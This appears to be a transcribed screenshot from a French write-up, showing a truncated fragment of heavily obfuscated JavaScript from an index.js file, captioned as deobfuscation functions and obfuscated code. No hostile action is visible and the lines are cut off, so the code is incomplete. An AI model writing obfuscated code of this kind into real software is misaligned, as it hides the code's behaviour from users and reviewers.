 fonctions de désobfuscation
*index.js - Bloc-notes
Fichier Edition Format Affichage Aide
continue;
}
break;
}
}
} else _0x1c337d[_0x47a9('0xc67')](_0x372fc0);
}
} else {
function _0x4ff46c() {
var _0x248458 = new _0x371716[(_0x47a9('0x1f2d')) + (_0x47a9('0x1
_0x45e492[_0x47a9('0x298d') + 'el'][_0x47a9('0x2cdd')](_0x248458)
}
}
})();
}());
const _0x2a01da = _0x47a9('0x3001'),
_0x545f1a = _0x47a9('0x383f') + _0x47a9('0xa41') + _0x47a9('0x36a8'),
_0x281068 = _0x47a9('0x1236') + _0x47a9('0x32af') + _0x47a9('0x3bb0') + _0x47
process[_0x47a9('0x2873')] = _0x47a9('0x6d7') + _0x47a9('0x22f6') + _0x47a9('0x69
const _0x1cd5dc = require(_0x47a9('0xe26') + _0x47a9('0x2fbf')),
code obfusqué